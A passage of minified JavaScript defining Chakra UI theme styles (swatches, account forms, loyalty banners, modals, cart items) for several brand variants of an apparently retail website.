)"}}),swatchButton:{backgroundColor:"#F6F6F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},a),{},{borderColor:"#CCCFD2",color:"#a1a8ad",backgroundImage:"linear-gradient(to top left, #e1e3e4 calc(50% - 1px), #CCCFD2, #e1e3e4 calc(50% + 1px) )",_hover:{color:"#a1a8ad",borderColor:"#CCCFD2",backgroundImage:"linear-gradient(to top left, #e1e3e4 calc(50% - 1px), #CCCFD2, #e1e3e4 calc(50% + 1px) )"}}),swatchButton:{fontWeight:"semibold",backgroundColor:"#e1e3e4",padding:"2px"}},circle:{}},d={square:{swatch:ae(ae({},i),{},{backgroundColor:"#F7F7F7",borderColor:"transparent",color:"#101111",_hover:{backgroundColor:"#F7F7F7",borderColor:"#101111",color:"#101111"}})},squareSelected:{swatch:ae(ae({},i),{},{borderColor:"#101111",backgroundColor:"#F7F7F7"})},squareDisabled:{swatch:ae(ae({},i),{},{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},i),{},{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},circle:{}},p={square:{swatch:ae(ae({},l),{},{borderRadius:0,fontFamily:"OK.primary",borderColor:"#CFCFCF",_hover:{backgroundColor:"#DCD2C7",borderColor:"#DCD2C7",color:"#101111"}})},squareSelected:{swatch:ae(ae({},l),{},{borderRadius:0,backgroundColor:"#DCD2C7",borderColor:"#DCD2C7",color:"#101111",_hover:{backgroundColor:"#DCD2C7",borderColor:"#DCD2C7",color:"#101111"}})},squareDisabled:{swatch:ae(ae({},l),{},{borderColor:"#CFCFCF",color:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},l),{},{borderColor:"#CFCFCF",color:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},circle:{}},m={square:{swatch:ae(ae({},s),{},{fontFamily:"LC.primary",_hover:{backgroundColor:"white",borderColor:"#101111",color:"#101111"}})},squareSelected:{swatch:ae(ae({},s),{},{borderColor:"black",backgroundColor:"black",color:"white"})},squareDisabled:{swatch:ae(ae({},s),{},{borderColor:"#A1A8AD",backgroundColor:"#F7F7F7",color:"#A1A8AD",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",_hover:{backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",borderColor:"#101111",color:"#A1A8AD"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},s),{},{borderColor:"#A1A8AD",backgroundColor:"#F7F7F7",color:"#A1A8AD",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",_hover:{backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",borderColor:"#101111",color:"#A1A8AD"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},circle:{}};return t?"OK"===e?p.squareDisabled:"PT"===e?d.squareDisabled:"LC"===e?m.squareDisabled:o?c.squareDisabledSelected:c.squareDisabled:o?"OK"===e?p.squareSelected:"PT"===e?d.squareSelected:"LC"===e?m.squareSelected:c.squareSelected:"OK"===e?p.square:"PT"===e?d.square:"LC"===e?m.square:c.square})(e)},sizes:{sm:e=>({swatch:"square"===e.variant?{minHeight:"52px",minWidth:"52px",padding:1}:{height:10,width:10,minWidth:10}}),md:e=>({swatch:"square"===e.variant?{padding:4}:{height:10,width:10,minWidth:10}}),lg:e=>({})},defaultProps:{size:"md"},parts:["swatch","swatchItem"]};function fe(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function he(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?fe(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):fe(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const be={borderColor:"#ccc",borderStyle:"solid",borderWidth:"3px 3px 0 0",content:'""',display:"block !important",height:"9px",position:"absolute",top:"14px",width:"9px",transform:"rotate(0deg)",right:"10px",zIndex:"999"},ye={baseStyle:{heading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase",marginBottom:6},tabList:{justifyContent:"space-between",borderTop:"1px solid #e1e3e4",borderBottom:"1px solid #cccfd2"},tab:{color:"#101111",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.4",letterSpacing:"0.84px",textTransform:"uppercase",paddingY:"20px"},tabIndicator:{marginTop:"-2px",height:"2px",backgroundColor:"#595d5f",borderRadius:"4px"},descriptionText:{color:"#101111",fontSize:"md",fontStyle:"normal",lineHeight:"1.6",letterSpacing:"normal"},label:{display:"flex",justifyContent:"space-between",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px",marginRight:0},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},checkBox:{borderColor:"#CCCFD2",_hover:{borderColor:"#A1A8AD","& .chakra-checkbox__control":{background:"#F6F6F7"}},_focus:{borderColor:"#A1A8AD","& .chakra-checkbox__control":{background:"#F6F6F7"}}},switchSX:{".chakra-switch__track":{bg:"blackAlpha.200",_checked:{bg:"black"}}},switch:{},inputFieldWrapper:{display:"flex",alignItems:"center",width:"100%",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:0,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputButtonPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"0px !important",borderColor:"#CCCFD2",borderWidth:"0 1px 0 0 !important",backgroundColor:"transparent",_hover:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_active:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_focus:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"}},inputFieldPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"0px solid transparent !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"0px solid transparent !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},dateInputField:{".react-datepicker-wrapper":{width:"100%"},".react-datepicker__header .react-datepicker__header__dropdown":{padding:"5px 0"},".react-datepicker__year-option, .react-datepicker__month-option, .react-datepicker__month-year-option":{backgroundColor:"white",padding:"2px"},".react-datepicker__year-option:hover, .react-datepicker__month-option:hover, .react-datepicker__month-year-option:hover":{backgroundColor:"#f0f0f0"},".react-datepicker__header .react-datepicker__navigation--years-previous:before":he(he({},be),{},{transform:"rotate(135deg)",top:"8px"}),".react-datepicker__year-option:last-of-type":{padding:"0"},".react-datepicker__header .react-datepicker__navigation--years-upcoming:before":he(he({},be),{},{transform:"rotate(-46deg)",top:"16px"}),input:{padding:"12px 16px 12px 42px",height:"50px",width:"100%",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",color:"#101111",boxShadow:"none",textOverflow:"ellipsis",_placeholder:{color:"#979797",letterSpacing:"0.46px",opacity:1},_focus:{border:"1px solid #cccfd2"},_invalid:{border:"1px solid #ED1D24",boxShadow:"none"}},".react-datepicker__calendar-icon":{top:0,bottom:0,margin:"auto 0",fontSize:"18px",paddingLeft:"0",width:11}},inputErrorMsg:{color:"#ED1D24",alignItems:"flex-start",gap:1.5},inputPasswordRequirement:{display:"block",borderColor:"#CCCFD2",borderRadius:"full"},termsAndConditions:{color:"#101111",fontSize:"12px",lineHeight:"19px"},loyaltyContainer:{display:"flex",flexDirection:{base:"column",md:"row"},alignItems:"center",justifyContent:"space-between",padding:{base:"18px 9px",md:"17.5px 17px"},border:"1px solid #ffc33a",borderRadius:{base:"2px",md:"4px"},marginBottom:{base:4,md:4}},loyaltyMainContent:{display:"flex",flexDirection:{base:"column",md:"row"},alignItems:"center",justifyContent:{base:"initial",md:"flex-start"},flexGrow:{base:"initial",md:1},textAlign:{base:"center",md:"left"}},loyaltyImage:{width:{base:"87px",md:"115px"},height:{base:"32px",md:"43px"},marginRight:{base:"0px",md:"24px"},marginBottom:{base:"8px",md:0}},loyaltyText:{display:"flex",flexDirection:"column"},loyaltyTitle:{fontSize:"14px",color:"#101111",fontWeight:"semibold",marginBottom:{base:"8px",md:"4px"}},loyaltySubtitle:{fontSize:"12px",color:"#101111"},loyaltyTsCs:{fontSize:"12px",fontStyle:"italic",color:"#101111"},loyaltyTitleLearnMore:{color:"#595d5f",fontSize:"12px",minWidth:"70px",marginTop:{base:"8px",md:"0px"},alignSelf:{base:"initial",md:"end"},textDecoration:"underline",_hover:{textDecoration:"none"}},loyaltyBannerAccountSX:{".loyalty-banner":{color:"#101111",fontSize:"14px",display:"flex",flexDirection:{base:"column",md:"row"},gap:4,padding:"24px",border:"1px solid #ffc33a",borderRadius:"4px",alignItems:{base:"center",md:"flex-start"},textAlign:{base:"center",md:"left"}},".loyalty-banner--points":{flexDirection:{base:"column",md:"column"},textAlign:{base:"center",md:"center !important"},alignItems:{base:"center",md:"center !important"}},".loyalty-banner--unregistered":{flexDirection:{base:"column",md:"column"},textAlign:{base:"center",md:"center !important"},alignItems:{base:"center",md:"center !important"},gap:"20px",marginBottom:"24px",".loyalty-banner__title":{fontSize:"22px",fontWeight:800},".loyalty-banner__content":{gap:"20px"},".loyalty-banner__btn-checkbox":{padding:"8px 16px",height:"45px",textTransform:"uppercase",borderRadius:"4px",display:"flex",alignItems:"center",fontWeight:800,justifyContent:"center",width:"100%",minWidth:"90%",margin:"5px auto 0",backgroundColor:"#ffc33a",color:"#101111"}},".loyalty-banner__img":{width:{base:"100px",md:"115px"},height:"auto"},".loyalty-banner__content":{position:"relative",display:"flex",flexDirection:"column",gap:2},".loyalty-banner__title":{fontWeight:700},".loyalty-banner__subtitle":{display:"block"},".loyalty-banner__link-wrap":{fontWeight:400,fontSize:"14px",display:"block",marginX:{base:"auto",md:"0"},marginTop:{base:"5px",md:"2px"},textDecoration:"underline",width:"auto",_hover:{textDecoration:"none"}},".loyalty-banner__link":{fontWeight:400,fontSize:"14px",textDecoration:"underline",width:"auto",_hover:{textDecoration:"none"}}},loyaltyBannerRegisterSX:{".loyalty-banner":{color:"#101111",fontSize:"14px",display:"flex",flexDirection:"column",gap:2,padding:"24px",border:"1px solid #ffc33a",borderRadius:"4px"},".loyalty-banner__description":{position:"relative",display:"flex",justifyContent:"flex-end",alignItems:{base:"flex-start",md:"center"},flexDirection:{base:"column-reverse",md:"row-reverse"},fontWeight:"semibold",gap:4,".loyalty-banner__logo .loyalty-banner__img":{maxWidth:{base:"87px",md:"99px"}},".checkbox":{display:"flex",justifyContent:"space-between",alignItems:"flex-end",flexDirection:"row-reverse",flex:1,gap:4,label:{_before:{content:'""',position:"absolute",top:{base:"6px",md:"initial"},bottom:{base:"initial",md:"0px"},right:0,width:5,height:5,border:"1px solid #A1A8AD",borderRadius:4},_after:{content:'""',position:"absolute",opacity:0,cursor:"pointer",top:{base:"6px",md:"initial"},bottom:{base:"initial",md:"0px"},right:0,backgroundRepeat:"no-repeat",minWidth:5,minHeight:5,backgroundSize:"12px 10px",backgroundPosition:"center"}},'input[type="checkbox"]':{position:{base:"absolute",md:"initial"},top:{base:"6px",md:"initial"},bottom:{base:"initial",md:"0px"},opacity:0,height:5,width:5},'input[type="checkbox"]:checked+label:after':{opacity:1}}},".loyalty-banner__info":{fontSize:"12px",fontStyle:"normal",fontWeight:"400"}},optInMarketingTitle:{color:"#101111",fontSize:"16px",fontWeight:"semibold",lineHeight:"1.6"},optInMarketingSubTitle:{color:"#101111",fontSize:"14px",fontWeight:"semibold",lineHeight:"1.6",textAlign:"center"},resetPasswordModalContent:{fontFamily:"CUM.primary",color:"#101111",borderRadius:0,boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderBottom:"2px solid #a00001 !important",maxWidth:"800px",width:{base:"calc(100% - 32px)",md:"auto"}},flyoutModalContent:{fontFamily:"CUM.primary",color:"#101111",paddingY:{base:"24px",md:"40px"},paddingY:{base:4,md:6},maxWidth:{base:"90%",md:"500px"}},resetPasswordModalHeader:{display:"flex",justifyContent:"space-between",paddingX:4},modalHeading:{color:"CUM.primary",fontSize:"22px"},modalBackLinkSX:{height:"auto",display:"flex",alignItems:"center",".back-link":{fontSize:"sm",textTransform:"uppercase",textDecoration:"underline",textUnderlineOffset:4},_hover:{".back-link":{textDecoration:"none"}}},modalIconBtn:{display:"flex",minWidth:6,height:6,marginLeft:"11px",alignItems:"center",_hover:{backgroundColor:"blackAlpha.100"}},affiliates:{justify:"center",align:"center",flexWrap:"wrap",gap:2,marginTop:6,paddingY:4},contactInfoMail:{color:"#101111",fontSize:"14px",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"normal"},selectField:{border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},passwordLink:{fontSize:"14px",fontWeight:600,gap:"5px",display:"inline-flex",alignItems:"center",textDecoration:"underline",textTransform:"uppercase",_hover:{cursor:"pointer"},textUnderlineOffset:"2px",width:"auto"},accountHeading:{fontFamily:"CUM.primary",fontSize:{base:"24px"}},loyaltyAssetSx:{gap:{base:"12px",md:"16px"},display:"flex",flexDirection:"column",h3:{fontSize:{base:"md",md:"lg"},fontWeight:"bold",marginBottom:0,lineHeight:"19px"},a:{fontSize:{base:"md",md:"lg"},textDecoration:"underline"},".my-account__rewards-content":{gap:{base:"12px",md:"16px"},display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"flex-start"},p:{lineHeight:"19px"},".btn-v2":{fontWeight:600,fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",fontSize:"14px",height:"52px",minWidth:"180px",letterSpacing:"0.72px",display:"flex",alignItems:"center",textAlign:"center",justifyContent:"center",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A"},_active:{bg:"#94080A"},padding:"12px 20px",textDecoration:"none",borderRadius:"4px",_hover:{bg:"#94080A",color:"#FFF"}}},loyaltyProgress:{position:"relative",height:"70px",marginBottom:"10px",overflow:"unset",fontSize:"unset",backgroundColor:"transparent",display:"flex",alignItems:"center",justifyContent:"center"},loyaltyProgressBarWrapper:{position:"relative",overflow:"hidden",width:"140px",height:"70px",marginBottom:"-14px"},loyaltyBalance:{fontSize:"35px",lineHeight:"42px",fontFamily:"CUM.primary",fontWeight:900,letterSpacing:"-2%"},loyaltyBalanceDesc:{fontWeight:600,fontSize:"14px",lineHeight:"22px"},loyaltyProgressBar:{position:"absolute",top:0,left:0,width:"140px",height:"140px",borderRadius:"50%",border:"30px solid #eee",borderBottomColor:"CUM.primary",borderRightColor:"CUM.primary",transform:"rotate(calc(45deg + var(--count) * 1.8))"},loyaltyVoucher:{padding:"10px 10px 10px 16px",minHeight:"60px",alignItems:"center",fontSize:"12px",backgroundColor:"#F6F6F7",borderRadius:"4px",color:"#101111",justifyContent:"space-between"},loyaltyVoucherInactive:{backgroundColor:"white",paddingLeft:"0",borderBottom:"1px solid #E1E3E4",color:"#101111"},loyaltyVoucherTitle:{fontSize:"14px",lineHeight:"19px",fontWeight:600,alignItems:"center"},loyaltyVoucherContnent:{maxWidth:"calc(100% - 120px)",flex:1},loyaltyVoucherDescription:{color:"#595D5F",fontSize:"12px",maxWidth:{base:"90%",md:"220px",lg:"280px",xl:"320px"},textOverflow:"ellipsis",overflow:"hidden",whiteSpace:"nowrap"},loyaltyVoucherBtn:{padding:"8px 16px",color:"#101111",fontSize:"12px",height:"45px",backgroundColor:"#fff"},loyaltyVoucherStatus:{textTransform:"uppercase",color:"#595D5F",fontSize:"12px",fontWeight:600},loyaltyOptOutLink:{fontWeight:600,fontSize:"14px",textDecoration:"underline",textTransform:"uppercase",width:"auto",textAlign:"left",display:"inline-flex",justifyContent:"flex-start",alignItems:"center"},modalContent:{fontFamily:"CUM.primary"},loyaltyDetailsTitle:{fontSize:"19px",lineHeight:"21px",fontWeight:600},loyaltyVoucherModalDesc:{fontSize:"14px",lineHeight:"19px",fontWeight:400,color:"#101111"}},variants:{OK:{heading:{color:"#101111",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"uppercase"},accountHeading:{fontFamily:"OK.primary"},inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}},inputFieldWrapper:{borderRadius:0},inputPasswordRequirement:{borderColor:"#CFCFCF"},optInMarketingTitle:{fontWeight:"bold",fontFamily:"OK.primary"},optInMarketingSubTitle:{fontWeight:"bold"},resetPasswordModalContent:{fontFamily:"OK.primary",boxShadow:"none",border:"2px solid #000 !important"},flyoutModalContent:{fontFamily:"OK.primary"},modalHeading:{color:"OK.secondary",fontFamily:"OK.secondary",fontSize:"22px",fontStyle:"normal",fontWeight:"bold",lineHeight:"140%",letterSpacing:"normal",textTransform:"uppercase"},modalContent:{fontFamily:"OK.primary"},checkboxField:{fontFamily:"OK.primary"},selectField:{borderRadius:0},loyaltyVoucher:{borderRadius:0},loyaltyAssetSx:{".btn-v2":{fontFamily:"OK.primary",borderRadius:"0",backgroundColor:"OK.secondary",_hover:{backgroundColor:"OK.primary",color:"#101111"},_active:{backgroundColor:"OK.primary",color:"#101111"}}},loyaltyProgressBar:{borderBottomColor:"OK.primary",borderRightColor:"OK.primary"}},PT:{heading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"1.6px",md:"1.8px"},textTransform:"uppercase"},accountHeading:{fontFamily:"PT.primary"},tabList:{justifyContent:"space-between",borderTop:"1px solid #E3E3E3",borderBottom:"1px solid #CFCFCF"},tab:{color:"#101111",fontSize:"md",fontStyle:"normal",fontWeight:"semibold",lineHeight:"130%",letterSpacing:"normal",textTransform:"none"},tabIndicator:{marginTop:"-2px",height:"2px",backgroundColor:"#CAA194",borderRadius:"4px"},inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},checkBox:{borderColor:"#CFCFCF",_hover:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}},_focus:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}}},inputPasswordRequirement:{borderColor:"#CFCFCF"},loyaltyTitle:{fontWeight:"bold"},loyaltyTitleLearnMore:{color:"#5b5c5c"},optInMarketingTitle:{fontWeight:"bold",fontFamily:"PT.primary"},optInMarketingSubTitle:{fontWeight:"bold"},resetPasswordModalContent:{fontFamily:"PT.primary",boxShadow:"none",border:"1px solid #dec1b6 !important"},flyoutModalContent:{fontFamily:"PT.primary"},modalHeading:{color:"PT.default",fontSize:"23px",fontStyle:"normal",fontWeight:"bold",lineHeight:"110%",letterSpacing:"2.3px"},modalContent:{fontFamily:"PT.primary"},inputFieldWrapper:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},contactInfoMail:{fontSize:{base:"14px",md:"16px"},fontStyle:"normal",fontWeight:{base:"normal",md:"semibold"},lineHeight:{base:"22px",md:"16px"},letterSpacing:"normal"},checkboxField:{fontFamily:"PT.primary"},selectField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_invalid:{boxShadow:"none",border:"1px solid #F8A5A7"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},passwordLink:{textTransform:"none",fontSize:"16px"},loyaltyAssetSx:{".btn-v2":{fontFamily:"PT.primary",backgroundColor:"PT.primary",color:"#101111",fontSize:"16px",textTransform:"none",lineHeight:1.2,_hover:{backgroundColor:"PT.secondary",color:"#fff"},_active:{backgroundColor:"PT.secondary",color:"#fff"}}},loyaltyProgressBar:{borderBottomColor:"PT.primary",borderRightColor:"PT.primary"}},LC:{heading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"1.2",letterSpacing:"-0.02em",textTransform:"uppercase"},accountHeading:{fontFamily:"LC.primary"},inputField:{borderRadius:0},inputPasswordRequirement:{borderColor:"#CCCFD2"},optInMarketingTitle:{fontWeight:"bold",fontFamily:"LC.primary"},optInMarketingSubTitle:{fontWeight:"bold"},resetPasswordModalContent:{fontFamily:"LC.primary",borderBottom:"2px solid #f14345 !important"},flyoutModalContent:{fontFamily:"LC.primary"},modalHeading:{color:"LC.primary",fontSize:"23px",fontStyle:"normal",fontWeight:"bold",lineHeight:"120%",letterSpacing:"normal"},modalContent:{fontFamily:"LC.primary"},checkboxField:{fontFamily:"LC.primary"},selectField:{borderRadius:0},loyaltyVoucher:{borderRadius:0},loyaltyAssetSx:{".btn-v2":{fontFamily:"LC.primary",backgroundColor:"LC.primary",borderRadius:"0",_hover:{backgroundColor:"#F4696A"},_active:{backgroundColor:"#F4696A"}}},loyaltyProgressBar:{borderBottomColor:"LC.primary",borderRightColor:"LC.primary"}}},parts:["heading","inputField","inputErrorMsg","inputPasswordRequirement","tabList","tab","tabIndicator","descriptionText","label","loyaltyContainer","loyaltyImage","loyaltyText","loyaltyTitle","loyaltySubtitle","loyaltyTitleLearnMore","optInMarketingTitle","optInMarketingSubTitle","resetPasswordModalContent","resetPasswordModalHeader","modalHeading","checkBox","flyoutModalContent","affiliates","contactInfoMail"]},xe={baseStyle:{container:{marginTop:12,paddingBottom:9,paddingX:"12.5px",marginX:"auto",maxWidth:{base:"83.33333%",md:"41.66667%"},width:"full"},heading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"27px",md:"35px"},fontStyle:"normal",fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.54px",md:"-0.7px"},textAlign:"Center"},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputErrorMsg:{color:"#ED1D24",alignItems:"flex-start",gap:1.5}},variants:{OK:{heading:{color:"#101111",fontFamily:"CUM.secondary",fontSize:{base:"27px",md:"35px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",textTransform:"uppercase",textAlign:"center"},inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}}},PT:{heading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"23px",md:"28px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"}},inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}},LC:{heading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"27px",md:"48px"},fontStyle:"italic",fontWeight:"bold",lineHeight:"1.1",letterSpacing:"normal"},inputField:{borderRadius:0}}},parts:["container","heading","inputField","inputErrorMsg"]};function ve(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ce(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ve(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ve(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const we={padding:"24px 0",width:"100%",minWidth:"100%",marginTop:"0 !important",margin:"0",position:"relative",fontFamily:"CUM.primary",borderBottom:"1px solid #E1E3E4",flex:1,gap:"16px",minHeight:"90px",_first:{borderTop:"1px solid #E1E3E4"}},Se={flex:1,display:"flex",gap:"5px"},ke={display:"flex",width:"100%",justifyContent:"space-between",gap:"8px",height:"auto",margin:"0 !important",position:"relative"},Ee={fontWeight:600,lineHeight:"21px",fontFamily:"CUM.primary",color:"#101111",wordBreak:"break-word"},Fe={fontWeight:700,fontFamily:"PT.primary",letterSpacing:"0.23px",lineHeight:"21px"},Ie={justifyContent:"flex-start",display:"flex",fontFamily:"CUM.primary",fontSize:{base:"12px"},gap:"8px"},Te={width:"100%",flex:1,flexDirection:"column",display:"flex",position:"relative",alignItems:"flex-start",justifyContent:"flex-start"},_e={color:"#101111",fontWeight:600,textTransform:"uppercase"},Pe={display:"flex",fontSize:{base:"12px"},lineHeight:"17px",alignItems:"flex-start",fontWeight:400,color:"#595D5F",marginTop:"0 !important",width:"100%",flexDirection:"column"},Oe={fontSize:"12px",lineHeight:"19px",color:"#007d49",fontWeight:"700",textTransform:"uppercase",letterSpacing:"0.56px",display:"block"},Ae={baseStyle:e=>({cartItem:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce({},we):Ce(Ce({},we),{},{gap:{base:"16px",md:"24px"}}),imageWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{width:{base:"75px",md:"80px"},minWidth:{base:"75px",md:"80px"}}:{width:{base:"100px",md:"100px"},minWidth:{base:"100px",md:"100px"}},image:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{width:"80px",height:"auto",marginTop:"2px"}:{width:"100px",height:"auto",marginTop:"2px"},closeIcon:{cursor:"pointer",color:"#595D5F",position:"absolute",right:"-10px",top:"-12px"},productPromotions:{marginTop:"0 